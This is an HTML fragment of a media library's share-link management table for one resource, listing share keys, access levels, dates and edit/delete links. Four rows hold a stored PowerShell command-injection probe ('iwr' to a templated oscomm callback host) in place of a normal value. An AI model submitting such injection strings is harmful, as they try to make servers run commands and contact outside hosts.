        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd69af893af"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd69af893af"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd69af893af"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d69af893af');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d69af893af&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=df9c25f501">
                                                    df9c25f501                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:12</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddf9c25f501"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddf9c25f501"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Ddf9c25f501"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('df9c25f501');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=df9c25f501&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=0838bd2c91">
                                                    0838bd2c91                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>powershell -c iwr -uri http://@CIPHER@.@UNIQUEID@.@URI@.oscomm11.oscomm.@DOMAIN@</td>
                                        <td>11 April 24 @ 05:12</td>
                                        <td>26 September 25 @ 20:26</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0838bd2c91"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0838bd2c91"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D0838bd2c91"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('0838bd2c91');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=0838bd2c91&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=cebe155a85">
                                                    cebe155a85                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:12</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcebe155a85"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcebe155a85"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcebe155a85"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('cebe155a85');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=cebe155a85&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=35157b0994">
                                                    35157b0994                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>powershell -c iwr -uri http://@CIPHER@.@UNIQUEID@.@URI@.oscomm11.oscomm.@DOMAIN@</td>
                                        <td>11 April 24 @ 05:12</td>
                                        <td>08 October 25 @ 14:15</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D35157b0994"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D35157b0994"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D35157b0994"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('35157b0994');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=35157b0994&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=a3063b6eb9">
                                                    a3063b6eb9                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:12</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da3063b6eb9"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da3063b6eb9"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da3063b6eb9"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('a3063b6eb9');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=a3063b6eb9&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e01c66801e">
                                                    e01c66801e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>powershell -c iwr -uri https://@CIPHER@.@UNIQUEID@.@URI@.oscomm13.oscomm.@DOMAIN@</td>
                                        <td>11 April 24 @ 05:13</td>
                                        <td>07 October 25 @ 14:07</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De01c66801e"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De01c66801e"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De01c66801e"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e01c66801e');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e01c66801e&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=ce618b9b63">
                                                    ce618b9b63                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:13</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dce618b9b63"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dce618b9b63"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dce618b9b63"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('ce618b9b63');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=ce618b9b63&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b1a28acb84">
                                                    b1a28acb84                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>powershell -c iwr -uri https://@CIPHER@.@UNIQUEID@.@URI@.oscomm13.oscomm.@DOMAIN@</td>
                                        <td>11 April 24 @ 05:13</td>
                                        <td>23 September 25 @ 05:47</td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db1a28acb84"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db1a28acb84"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db1a28acb84"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b1a28acb84');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b1a28acb84&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=5d7c92490a">
                                                    5d7c92490a                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:13</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5d7c92490a"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5d7c92490a"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5d7c92490a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('5d7c92490a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=5d7c92490a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=3ad7e408c5">
                                                    3ad7e408c5                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:14</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3ad7e408c5"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3ad7e408c5"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D3ad7e408c5"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('3ad7e408c5');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=3ad7e408c5&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1bb3aaf0bd">
                                                    1bb3aaf0bd                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:14</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1bb3aaf0bd"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1bb3aaf0bd"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1bb3aaf0bd"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1bb3aaf0bd');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1bb3aaf0bd&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=509c9ba4b3">
                                                    509c9ba4b3                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:14</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D509c9ba4b3"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D509c9ba4b3"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D509c9ba4b3"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('509c9ba4b3');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=509c9ba4b3&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=afef0768bf">
                                                    afef0768bf                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:15</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dafef0768bf"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dafef0768bf"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dafef0768bf"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('afef0768bf');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=afef0768bf&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2530388dd5">
                                                    2530388dd5                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:15</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2530388dd5"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2530388dd5"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2530388dd5"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2530388dd5');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2530388dd5&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=92b894e0b2">
                                                    92b894e0b2                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:15</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D92b894e0b2"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D92b894e0b2"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D92b894e0b2"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('92b894e0b2');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=92b894e0b2&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=cf05dc4510">
                                                    cf05dc4510                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:16</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcf05dc4510"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcf05dc4510"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcf05dc4510"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('cf05dc4510');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=cf05dc4510&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=bfece1b5dc">
                                                    bfece1b5dc                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>11 April 24 @ 05:16</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbfece1b5dc"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbfece1b5dc"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
